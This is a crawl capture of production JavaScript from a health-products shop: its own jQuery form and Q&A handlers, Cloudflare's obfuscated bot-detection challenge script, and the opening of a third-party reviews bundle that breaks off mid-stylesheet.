no."),$("#specialofferphone").val(""),jQuery(".PhoneError").removeClass("d-none"),n=1):jQuery(".PhoneError").addClass("d-none");n==0&&(u={ProductID:f.trim(),Name:r.trim(),Phone:t.trim(),Email:i.trim(),ProductName:e.trim(),ProductUrl:s,SpecialDiscount:o},jQuery.ajax({type:"POST",url:"/api/CommonDefaultApi/SendOfferEmail",data:JSON.stringify(u),contentType:"application/json; charset=utf-8",async:!0,cache:!1,beforeSend:function(){jQuery("#Specialofferresult").html("<img src='/src/img/ajax-loader.gif' />");jQuery("#spbtn").prop("disabled",!0)},dataType:"json",error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n){var t;t=n;t=="success"?(jQuery("#Specialofferresult").html("We have sent you an email with a special offer. <br /> If you do not see the email from us within 5-10 minutes please check your spam folder"),jQuery("#spbtn").parent().remove(),jQuery("#offersection").remove()):(jQuery("#Specialofferresult").html("There seems to be some internet/connectivity issue. Please try again later."),jQuery("#spbtn").prop("disabled",!1))}}))}jQuery(document).ready(function(){jQuery("#AskQuestionDiv").hide();jQuery(".Ans4").hide();$("#askquestion").click(function(){$("#product-qaform").removeClass("d-none");$("#product-qaform").show()});jQuery("#QuesCancel").click(function(){jQuery("#product-qaform").hide(500);$("#product-qaform").addClass("d-none");jQuery("#askquestion").removeClass("disabled")});jQuery(".star-clickable a").click(function(){jump_to_shopperapproved()});jQuery("#ViewAllQuestionAnswer").click(function(n){n.preventDefault();var t=jQuery("#ProductData_PID").val();jQuery.ajax({type:"POST",url:"/Catalog/GetProductAnswers?productid="+t,contentType:"application/json; charset=utf-8",async:!1,cache:!1,error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n){jQuery("#product-qawrap").append(n);$("#RemaningQuesion").detach()}})})});
//!function (d, s, id) {

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.healthproductsforyou.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4518
content:
window._cf_chl_opt={uYln4:'g'};~function(O3,j,Z,N,K,M,E,D){O3=x,function(S,s,Od,O2,R,U){for(Od={S:335,s:334,R:360,U:370,y:410,A:313,e:413,P:312,b:344,I:306},O2=x,R=S();!![];)try{if(U=-parseInt(O2(Od.S))/1+parseInt(O2(Od.s))/2+-parseInt(O2(Od.R))/3+parseInt(O2(Od.U))/4*(parseInt(O2(Od.y))/5)+-parseInt(O2(Od.A))/6*(parseInt(O2(Od.e))/7)+parseInt(O2(Od.P))/8*(-parseInt(O2(Od.b))/9)+parseInt(O2(Od.I))/10,s===U)break;else R.push(R.shift())}catch(y){R.push(R.shift())}}(O,813160),j=this||self,Z=j[O3(404)],N=function(OU,OF,Oc,Of,O4,s,R,U){return OU={S:420,s:412},OF={S:309,s:309,R:391,U:309,y:309,A:309,e:367,P:353},Oc={S:385},Of={S:385,s:353,R:411,U:421,y:304,A:411,e:421,P:411,b:304,I:346,J:391,v:391,H:391,Y:346,l:391,L:309,C:411,Q:421,B:304,i:391,T:391,g:391,m:309,W:391,X:367},O4=O3,s=String[O4(OU.S)],R={'h':function(y,Oz){return Oz={S:343,s:353},null==y?'':R.g(y,6,function(A,O5){return O5=x,O5(Oz.S)[O5(Oz.s)](A)})},'g':function(y,A,P,O6,I,J,H,Y,L,C,Q,B,i,T,W,X,O0,O1){if(O6=O4,y==null)return'';for(J={},H={},Y='',L=2,C=3,Q=2,B=[],i=0,T=0,W=0;W<y[O6(Of.S)];W+=1)if(X=y[O6(Of.s)](W),Object[O6(Of.R)][O6(Of.U)][O6(Of.y)](J,X)||(J[X]=C++,H[X]=!0),O0=Y+X,Object[O6(Of.A)][O6(Of.e)][O6(Of.y)](J,O0))Y=O0;else{if(Object[O6(Of.P)][O6(Of.U)][O6(Of.b)](H,Y)){if(256>Y[O6(Of.I)](0)){for(I=0;I<Q;i<<=1,A-1==T?(T=0,B[O6(Of.J)](P(i)),i=0):T++,I++);for(O1=Y[O6(Of.I)](0),I=0;8>I;i=i<<1|O1&1,T==A-1?(T=0,B[O6(Of.v)](P(i)),i=0):T++,O1>>=1,I++);}else{for(O1=1,I=0;I<Q;i=O1|i<<1.34,T==A-1?(T=0,B[O6(Of.H)](P(i)),i=0):T++,O1=0,I++);for(O1=Y[O6(Of.Y)](0),I=0;16>I;i=O1&1.78|i<<1,A-1==T?(T=0,B[O6(Of.l)](P(i)),i=0):T++,O1>>=1,I++);}L--,L==0&&(L=Math[O6(Of.L)](2,Q),Q++),delete H[Y]}else for(O1=J[Y],I=0;I<Q;i=i<<1.66|1&O1,A-1==T?(T=0,B[O6(Of.l)](P(i)),i=0):T++,O1>>=1,I++);Y=(L--,0==L&&(L=Math[O6(Of.L)](2,Q),Q++),J[O0]=C++,String(X))}if(Y!==''){if(Object[O6(Of.C)][O6(Of.Q)][O6(Of.B)](H,Y)){if(256>Y[O6(Of.Y)](0)){for(I=0;I<Q;i<<=1,A-1==T?(T=0,B[O6(Of.v)](P(i)),i=0):T++,I++);for(O1=Y[O6(Of.I)](0),I=0;8>I;i=1.86&O1|i<<1.26,T==A-1?(T=0,B[O6(Of.i)](P(i)),i=0):T++,O1>>=1,I++);}else{for(O1=1,I=0;I<Q;i=i<<1.94|O1,T==A-1?(T=0,B[O6(Of.T)](P(i)),i=0):T++,O1=0,I++);for(O1=Y[O6(Of.Y)](0),I=0;16>I;i=1.38&O1|i<<1.42,T==A-1?(T=0,B[O6(Of.g)](P(i)),i=0):T++,O1>>=1,I++);}L--,L==0&&(L=Math[O6(Of.m)](2,Q),Q++),delete H[Y]}else for(O1=J[Y],I=0;I<Q;i=i<<1.98|1&O1,T==A-1?(T=0,B[O6(Of.i)](P(i)),i=0):T++,O1>>=1,I++);L--,0==L&&Q++}for(O1=2,I=0;I<Q;i=i<<1|1&O1,A-1==T?(T=0,B[O6(Of.W)](P(i)),i=0):T++,O1>>=1,I++);for(;;)if(i<<=1,A-1==T){B[O6(Of.T)](P(i));break}else T++;return B[O6(Of.X)]('')},'j':function(y,OV,O7){return OV={S:346},O7=O4,null==y?'':y==''?null:R.i(y[O7(Oc.S)],32768,function(A,O8){return O8=O7,y[O8(OV.S)](A)})},'i':function(y,A,P,O9,I,J,H,Y,L,C,Q,B,i,T,W,X,O1,O0){for(O9=O4,I=[],J=4,H=4,Y=3,L=[],B=P(0),i=A,T=1,C=0;3>C;I[C]=C,C+=1);for(W=0,X=Math[O9(OF.S)](2,2),Q=1;X!=Q;O0=i&B,i>>=1,0==i&&(i=A,B=P(T++)),W|=(0<O0?1:0)*Q,Q<<=1);switch(W){case 0:for(W=0,X=Math[O9(OF.S)](2,8),Q=1;X!=Q;O0=i&B,i>>=1,i==0&&(i=A,B=P(T++)),W|=Q*(0<O0?1:0),Q<<=1);O1=s(W);break;case 1:for(W=0,X=Math[O9(OF.s)](2,16),Q=1;X!=Q;O0=i&B,i>>=1,0==i&&(i=A,B=P(T++)),W|=(0<O0?1:0)*Q,Q<<=1);O1=s(W);break;case 2:return''}for(C=I[3]=O1,L[O9(OF.R)](O1);;){if(T>y)return'';for(W=0,X=Math[O9(OF.U)](2,Y),Q=1;Q!=X;O0=i&B,i>>=1,i==0&&(i=A,B=P(T++)),W|=(0<O0?1:0)*Q,Q<<=1);switch(O1=W){case 0:for(W=0,X=Math[O9(OF.y)](2,8),Q=1;X!=Q;O0=i&B,i>>=1,i==0&&(i=A,B=P(T++)),W|=(0<O0?1:0)*Q,Q<<=1);I[H++]=s(W),O1=H-1,J--;break;case 1:for(W=0,X=Math[O9(OF.A)](2,16),Q=1;Q!=X;O0=B&i,i>>=1,0==i&&(i=A,B=P(T++)),W|=(0<O0?1:0)*Q,Q<<=1);I[H++]=s(W),O1=H-1,J--;break;case 2:return L[O9(OF.e)]('')}if(J==0&&(J=Math[O9(OF.U)](2,Y),Y++),I[O1])O1=I[O1];else if(H===O1)O1=C+C[O9(OF.P)](0);else return null;L[O9(OF.R)](O1),I[H++]=C+O1[O9(OF.P)](0),J--,C=O1,0==J&&(J=Math[O9(OF.A)](2,Y),Y++)}}},U={},U[O4(OU.s)]=R.h,U}(),K={},K[O3(384)]='o',K[O3(394)]='s',K[O3(402)]='u',K[O3(390)]='z',K[O3(405)]='n',K[O3(328)]='I',K[O3(356)]='b',M=K,j[O3(374)]=function(S,s,R,U,Or,OP,Op,Ok,A,P,I,J,H,Y){if(Or={S:364,s:423,R:378,U:364,y:423,A:373,e:340,P:321,b:373,I:321,J:345,v:347,H:385,Y:371,l:354},OP={S:323,s:385,R:398},Op={S:411,s:421,R:304,U:391},Ok=O3,s===null||void 0===s)return U;for(A=o(s),S[Ok(Or.S)][Ok(Or.s)]&&(A=A[Ok(Or.R)](S[Ok(Or.U)][Ok(Or.y)](s))),A=S[Ok(Or.A)][Ok(Or.e)]&&S[Ok(Or.P)]?S[Ok(Or.b)][Ok(Or.e)](new S[(Ok(Or.I))](A)):function(L,Os,C){for(Os=Ok,L[Os(OP.S)](),C=0;C<L[Os(OP.s)];L[C+1]===L[C]?L[Os(OP.R)](C+1,1):C+=1);return L}(A),P='nAsAaAb'.split('A'),P=P[Ok(Or.J)][Ok(Or.v)](P),I=0;I<A[Ok(Or.H)];J=A[I],H=a(S,s,J),P(H)?(Y='s'===H&&!S[Ok(Or.Y)](s[J]),Ok(Or.l)===R+J?y(R+J,H):Y||y(R+J,s[J])):y(R+J,H),I++);return U;function y(L,C,Ou){Ou=x,Object[Ou(Op.S)][Ou(Op.s)][Ou(Op.R)](U,C)||(U[C]=[]),U[C][Ou(Op.U)](L)}},E=O3(418)[O3(358)](';'),D=E[O3(345)][O3(347)](E),j[O3(419)]=function(S,s,OI,OR,R,U,y,A){for(OI={S:329,s:385,R:385,U:397,y:391,A:362},OR=O3,R=Object[OR(OI.S)](s),U=0;U<R[OR(OI.s)];U++)if(y=R[U],y==='f'&&(y='N'),S[y]){for(A=0;A<s[R[U]][OR(OI.R)];-1===S[y][OR(OI.U)](s[R[U]][A])&&(D(s[R[U]][A])||S[y][OR(OI.y)]('o.'+s[R[U]][A])),A++);}else S[y]=s[R[U]][OR(OI.A)](function(P){return'o.'+P})},c();function x(S,u,k){return k=O(),x=function(s,R,j){return s=s-303,j=k[s],j},x(S,u)}function f(S,s,OQ,OC,OL,Ol,OK,R,U,y){OQ={S:305,s:369,R:330,U:350,y:375,A:316,e:396,P:330,b:393,I:395,J:320,v:352,H:392,Y:357,l:324,L:380,C:386,Q:380,B:400,i:412,T:348},OC={S:325},OL={S:318,s:318,R:338,U:379},Ol={S:352},OK=O3,R=j[OK(OQ.S)],console[OK(OQ.s)](j[OK(OQ.R)]),U=new j[(OK(OQ.U))](),U[OK(OQ.y)](OK(OQ.A),OK(OQ.e)+j[OK(OQ.P)][OK(OQ.b)]+OK(OQ.I)+R.r),R[OK(OQ.J)]&&(U[OK(OQ.v)]=5e3,U[OK(OQ.H)]=function(OM){OM=OK,s(OM(Ol.S))}),U[OK(OQ.Y)]=function(Ow){Ow=OK,U[Ow(OL.S)]>=200&&U[Ow(OL.s)]<300?s(Ow(OL.R)):s(Ow(OL.U)+U[Ow(OL.s)])},U[OK(OQ.l)]=function(On){On=OK,s(On(OC.S))},y={'t':z(),'lhr':Z[OK(OQ.L)]&&Z[OK(OQ.L)][OK(OQ.C)]?Z[OK(OQ.Q)][OK(OQ.C)]:'','api':R[OK(OQ.J)]?!![]:![],'payload':S},U[OK(OQ.B)](N[OK(OQ.i)](JSON[OK(OQ.T)](y)))}function G(OY,ON,S,s,R){return OY={S:408,s:368},ON=O3,S=3600,s=z(),R=Math[ON(OY.S)](Date[ON(OY.s)]()/1e3),R-s>S?![]:!![]}function O(x1){return x1='style,undefined,random,document,number,createElement,isArray,floor,parent,120515KMebAZ,prototype,JUeF,14Wkesad,chlApiUrl,sid,jsd,contentDocument,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,kuIdX1,fromCharCode,hasOwnProperty,navigator,getOwnPropertyNames,error,call,__CF$cv$params,30301530maAXdd,kgZMo4,source,pow,/b/ov1/0.5703914338283694:1767065146:qNS6nJtYrTLPWPi2jnEffSUitIOdeI9Swr7CI7eiKwE/,[native code],8VmhqIP,2050566Tgjeql,clientInformation,catch,POST,/invisible/jsd,status,toString,api,Set,DOMContentLoaded,sort,onerror,xhr-error,errorInfoObject,event,bigint,keys,_cf_chl_opt,contentWindow,onreadystatechange,msg,1668552fFYLOI,801911iYtbgS,iframe,addEventListener,success,display: none,from,chlApiSitekey,chctx,$RtTnxIQbc3BLC-fV5NeUuldAMoZGaXhP2vjJ8Frywzs74qY+6pgWK1EOim0S9DkH,13955967KVWtJZ,includes,charCodeAt,bind,stringify,function,XMLHttpRequest,HkTQ2,timeout,charAt,d.cookie,error on cf_chl_props,boolean,onload,split,readyState,1925553eBtVfl,removeChild,map,chlApiClientVersion,Object,tabIndex,getPrototypeOf,join,now,log,104NrXGYP,isNaN,loading,Array,mlwE4,open,gwUy0,body,concat,http-code:,location,chlApiRumWidgetAgeMs,appendChild,cloudflare-invisible,object,length,href,Function,detail,TbVa1,symbol,push,ontimeout,uYln4,string,/jsd/oneshot/d39f91d70ce1/0.5703914338283694:1767065146:qNS6nJtYrTLPWPi2jnEffSUitIOdeI9Swr7CI7eiKwE/,/cdn-cgi/challenge-platform/h/,indexOf,splice,postMessage,send'.split(','),O=function(){return x1},O()}function h(OJ,Oj,R,U,y,A,P){Oj=(OJ={S:406,s:336,R:401,U:339,y:365,A:377,e:382,P:331,b:314,I:422,J:417,v:361},O3);try{return R=Z[Oj(OJ.S)](Oj(OJ.s)),R[Oj(OJ.R)]=Oj(OJ.U),R[Oj(OJ.y)]='-1',Z[Oj(OJ.A)][Oj(OJ.e)](R),U=R[Oj(OJ.P)],y={},y=mlwE4(U,U,'',y),y=mlwE4(U,U[Oj(OJ.b)]||U[Oj(OJ.I)],'n.',y),y=mlwE4(U,R[Oj(OJ.J)],'d.',y),Z[Oj(OJ.A)][Oj(OJ.v)](R),A={},A.r=y,A.e=null,A}catch(b){return P={},P.r={},P.e=b,P}}function n(S,s,Oy,OO){return Oy={S:387,s:387,R:411,U:319,y:304,A:397,e:311},OO=O3,s instanceof S[OO(Oy.S)]&&0<S[OO(Oy.s)][OO(Oy.R)][OO(Oy.U)][OO(Oy.y)](s)[OO(Oy.A)](OO(Oy.e))}function d(S,Ov,OZ){return Ov={S:403},OZ=O3,Math[OZ(Ov.S)]()<S}function c(OX,OW,Og,Oo,S,s,R,U,y){if(OX={S:305,s:320,R:359,U:372,y:337,A:322,e:332,P:332},OW={S:359,s:372,R:332},Og={S:355},Oo=O3,S=j[Oo(OX.S)],!S)return;if(!G())return;(s=![],R=S[Oo(OX.s)]===!![],U=function(OE,A){if(OE=Oo,!s){if(s=!![],!G())return;A=h(),f(A.r,function(e){F(S,e)}),A.e&&V(OE(Og.S),A.e)}},Z[Oo(OX.R)]!==Oo(OX.U))?U():j[Oo(OX.y)]?Z[Oo(OX.y)](Oo(OX.A),U):(y=Z[Oo(OX.e)]||function(){},Z[Oo(OX.P)]=function(OD){OD=Oo,y(),Z[OD(OW.S)]!==OD(OW.s)&&(Z[OD(OW.R)]=y,U())})}function o(S,Oe,OS,s){for(Oe={S:378,s:329,R:366},OS=O3,s=[];null!==S;s=s[OS(Oe.S)](Object[OS(Oe.s)](S)),S=Object[OS(Oe.R)](S));return s}function z(OH,Oq,S){return OH={S:305,s:408},Oq=O3,S=j[Oq(OH.S)],Math[Oq(OH.s)](+atob(S.t))}function a(S,s,R,Ot,Ox,U){Ox=(Ot={S:315,s:373,R:407,U:373,y:349},O3);try{return s[R][Ox(Ot.S)](function(){}),'p'}catch(y){}try{if(null==s[R])return void 0===s[R]?'u':'x'}catch(A){return'i'}return S[Ox(Ot.s)][Ox(Ot.R)](s[R])?'a':s[R]===S[Ox(Ot.U)]?'C':s[R]===!0?'T':!1===s[R]?'F':(U=typeof s[R],Ox(Ot.y)==U?n(S,s[R])?'N':'f':M[U]||'?')}function F(R,U,x0,Oh,y,A,e){if(x0={S:383,s:320,R:338,U:308,y:415,A:327,e:409,P:399,b:308,I:415,J:303,v:388,H:399},Oh=O3,y=Oh(x0.S),!R[Oh(x0.s)])return;U===Oh(x0.R)?(A={},A[Oh(x0.U)]=y,A[Oh(x0.y)]=R.r,A[Oh(x0.A)]=Oh(x0.R),j[Oh(x0.e)][Oh(x0.P)](A,'*')):(e={},e[Oh(x0.b)]=y,e[Oh(x0.I)]=R.r,e[Oh(x0.A)]=Oh(x0.J),e[Oh(x0.v)]=U,j[Oh(x0.e)][Oh(x0.H)](e,'*'))}function V(U,y,Oi,Oa,A,P,b,I,J,v,H,Y){if(Oi={S:333,s:303,R:305,U:396,y:330,A:393,e:310,P:317,b:350,I:375,J:316,v:352,H:392,Y:341,l:330,L:376,C:414,Q:389,B:381,i:307,T:363,g:330,m:351,W:326,X:342,O0:308,O1:416,OT:400,Og:412},Oa=O3,!d(.01))return![];P=(A={},A[Oa(Oi.S)]=U,A[Oa(Oi.s)]=y,A);try{b=j[Oa(Oi.R)],I=Oa(Oi.U)+j[Oa(Oi.y)][Oa(Oi.A)]+Oa(Oi.e)+b.r+Oa(Oi.P),J=new j[(Oa(Oi.b))](),J[Oa(Oi.I)](Oa(Oi.J),I),J[Oa(Oi.v)]=2500,J[Oa(Oi.H)]=function(){},v={},v[Oa(Oi.Y)]=j[Oa(Oi.l)][Oa(Oi.L)],v[Oa(Oi.C)]=j[Oa(Oi.l)][Oa(Oi.Q)],v[Oa(Oi.B)]=j[Oa(Oi.l)][Oa(Oi.i)],v[Oa(Oi.T)]=j[Oa(Oi.g)][Oa(Oi.m)],H=v,Y={},Y[Oa(Oi.W)]=P,Y[Oa(Oi.X)]=H,Y[Oa(Oi.O0)]=Oa(Oi.O1),J[Oa(Oi.OT)](N[Oa(Oi.Og)](Y))}catch(l){}}}()

--- FILE ---
content_type: application/javascript
request_url: https://cdn1.resellerratings.com/CDN-20251227165609/static/product_reviews_app/product_reviews.js
body_size: 132083
content:
/*! Built 2025-12-04T20:42:41.631Z / License information can be found in product_reviews.js.LICENSE.txt */
(()=>{var e,t,r={"./node_modules/attr-accept/dist/es/index.js":(e,t)=>{"use strict";t.Z=function(e,t){if(e&&t){var r=Array.isArray(t)?t:t.split(","),n=e.name||"",a=(e.type||"").toLowerCase(),s=a.replace(/\/.*$/,"");return r.some((function(e){var t=e.trim().toLowerCase();return"."===t.charAt(0)?n.toLowerCase().endsWith(t):t.endsWith("/*")?s===t.replace(/\/.*$/,""):a===t}))}return!0}},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/content_tabs/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-content_tabs-styles__container{float:left;font-family:"Jost";width:100%;font-size:16px;display:block;overflow:auto;padding-top:1.5em;paddding-bottom:1.5em;max-width:75em;font-weight:normal}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab{cursor:pointer;padding:1em;white-space:nowrap}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__soqaTab::after{content:""}@media print,screen and (min-width: 40em){.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab{margin:2em}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__soqaTab::after{content:" and Answers "}}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab:hover{border-bottom:2px solid #ffa73b}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab.RRPR_src-features-content_tabs-styles__selected{border-bottom:2px solid #9c8fff;font-weight:bold}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tabHeaderContainer{border-bottom:2px solid #ededed;padding-bottom:1em;position:relative}.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tabContent{padding-top:1em}',""]),i.locals={container:"RRPR_src-features-content_tabs-styles__container",tab:"RRPR_src-features-content_tabs-styles__tab",soqaTab:"RRPR_src-features-content_tabs-styles__soqaTab",selected:"RRPR_src-features-content_tabs-styles__selected",tabHeaderContainer:"RRPR_src-features-content_tabs-styles__tabHeaderContainer",tabContent:"RRPR_src-features-content_tabs-styles__tabContent"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/button/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,".RRPR_src-features-display-button-styles__isForm span{padding-right:5px}.RRPR_src-features-display-button-styles__stars{display:inline-block;cursor:pointer;vertical-align:middle;position:relative}.RRPR_src-features-display-button-styles__stars .RRPR_src-features-display-button-styles__star{position:relative;background:none;width:auto;height:auto;color:#a8abaf}.RRPR_src-features-display-button-styles__stars .RRPR_src-features-display-button-styles__selected{background:#d405c3;background:linear-gradient(90deg, rgb(167, 74, 255) 0%, rgb(96, 61, 255) 100%);overflow:hidden;background-size:100%;-webkit-background-clip:text;-moz-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);-moz-text-fill-color:rgba(0,0,0,0)}.RRPR_src-features-display-button-styles__voteButtons{font-size:.75em}.RRPR_src-features-display-button-styles__voteButtons button{cursor:pointer;border:none;background:none}.RRPR_src-features-display-button-styles__voteButtons button:hover{font-decoration:underline}.RRPR_src-features-display-button-styles__previewButton{padding:8px 15px;background:#fff;background-image:none;color:#6741e8;box-shadow:none;font-weight:500;border-radius:5px;border:2px solid #6741e8;font-size:1em;cursor:pointer;font-size:1.5rem}.RRPR_src-features-display-button-styles__previewButton:hover{cursor:pointer}",""]),i.locals={isForm:"RRPR_src-features-display-button-styles__isForm",stars:"RRPR_src-features-display-button-styles__stars",star:"RRPR_src-features-display-button-styles__star",selected:"RRPR_src-features-display-button-styles__selected",voteButtons:"RRPR_src-features-display-button-styles__voteButtons",previewButton:"RRPR_src-features-display-button-styles__previewButton"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/circle_bar/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,".RRPR_src-features-display-circle_bar-styles__percent{stroke-dasharray:100;stroke-dashoffset:100;stroke-linecap:round}.RRPR_src-features-display-circle_bar-styles__circleBarText{font-size:1em;font-weight:600;text-anchor:middle;dominant-baseline:middle;fill:#7d136b}",""]),i.locals={percent:"RRPR_src-features-display-circle_bar-styles__percent",circleBarText:"RRPR_src-features-display-circle_bar-styles__circleBarText"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/grid/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,".RRPR_src-features-display-grid-styles__gridContainer{font-size:16px;padding-right:.625em;padding-left:.625em;max-width:75em;margin:0 auto}@media print,screen and (min-width: 40em){.RRPR_src-features-display-grid-styles__gridContainer{padding-right:.9375em;padding-left:.9375em}}.RRPR_src-features-display-grid-styles__gridContainer.RRPR_src-features-display-grid-styles__fluid{padding-right:.625em;padding-left:.625em;max-width:100%;margin:0 auto}@media print,screen and (min-width: 40em){.RRPR_src-features-display-grid-styles__gridContainer.RRPR_src-features-display-grid-styles__fluid{padding-right:.9375em;padding-left:.9375em}}.RRPR_src-features-display-grid-styles__gridContainer.RRPR_src-features-display-grid-styles__full{padding-right:0;padding-left:0;max-width:100%;margin:0 auto}.RRPR_src-features-display-grid-styles__gridX{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.RRPR_src-features-display-grid-styles__cell{-ms-flex:0 0 auto;flex:0 0 auto;min-height:0px;min-width:0px;width:100%}.RRPR_src-features-display-grid-styles__cell.RRPR_src-features-display-grid-styles__auto{-ms-flex:1 1 0px;flex:1 1 0px}.RRPR_src-features-display-grid-styles__cell.RRPR_src-features-display-grid-styles__shrink{-ms-flex:0 0 auto;flex:0 0 auto}.RRPR_src-features-display-grid-styles__cell:empty{display:flex}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__auto{width:auto}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__shrink{width:auto}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__smallshrink,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__smallfull,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small1,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small2,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small3,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small4,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small5,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small6,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small7,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small8,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small9,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small10,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small11,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small12{-ms-flex-preferred-size:auto;flex-basis:auto}@media print,screen and (min-width: 40em){.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__mediumshrink,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__mediumfull,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium1,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium2,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium3,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium4,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium5,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium6,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium7,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium8,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium9,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium10,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium11,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__medium12{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width: 60em){.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__largeshrink,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__largefull,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large1,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large2,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large3,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large4,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large5,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large6,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large7,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large8,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large9,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large10,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large11,.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large12{-ms-flex-preferred-size:auto;flex-basis:auto}}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small1{width:8.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small2{width:16.66667%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small3{width:25%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small4{width:33.33333%}.RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__small5{width:41.66667%}.RRPR_src-f